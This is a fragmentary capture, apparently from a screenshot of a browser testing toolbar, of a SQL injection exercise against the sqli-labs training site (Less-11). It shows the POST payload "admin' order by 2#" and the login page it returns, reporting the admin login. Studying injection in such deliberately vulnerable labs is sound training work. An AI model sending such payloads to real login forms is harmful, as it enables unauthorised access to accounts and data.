 Load URL
http://192.168.1.158/sqli-labs/Less-11/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
t data
uname=admin' order by 2#&passwd=1
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin